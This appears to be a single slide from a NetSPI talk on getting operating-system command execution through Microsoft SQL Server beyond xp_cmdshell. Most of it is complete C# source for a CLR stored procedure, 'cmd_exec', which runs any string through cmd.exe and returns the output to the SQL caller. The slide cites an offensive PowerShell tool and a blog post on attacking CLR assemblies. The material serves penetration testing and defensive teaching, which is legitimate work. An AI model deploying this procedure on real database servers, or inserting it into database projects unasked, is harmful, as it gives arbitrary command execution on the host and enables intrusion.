 BEYOND XP_CMDSHELL: OS COMMAND EXECUTION - CLR

NETSPI

CLR Assemblies - Code Sample - .net DLL

using System;
using System.Data;
using System.Data.SqlClient;
using System.Data.SqlTypes;
using Microsoft.SqlServer.Server;
using System.IO;
using System.Diagnostics;
using System.Text;

public partial class StoredProcedures {
[Microsoft.SqlServer.Server.SqlProcedure] public static void cmd_exec (SqlString execCommand)
{
// Run command
Process proc = new Process();
proc.StartInfo.FileName = @"C:\Windows\System32\cmd.exe";
proc.StartInfo.Arguments = string.Format(@" /C {0}", execCommand.Value);
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true;
proc.Start();

// Return command results
SqlDataRecord record = new SqlDataRecord(new SqlMetaData("output", SqlDbType.NVarChar, 4000));
SqlContext.Pipe.SendResultsStart(record);
record.SetString(0, proc.StandardOutput.ReadToEnd().ToString());
SqlContext.Pipe.SendResultsRow(record);
SqlContext.Pipe.SendResultsEnd();

proc.WaitForExit();
proc.Close();
}
};

58

Reference: https://github.com/sekirkity/SeeCLRly/blob/master/SeeCLRly.ps1
Reference: https://blog.netspi.com/attacking-sql-server-clr-assemblies/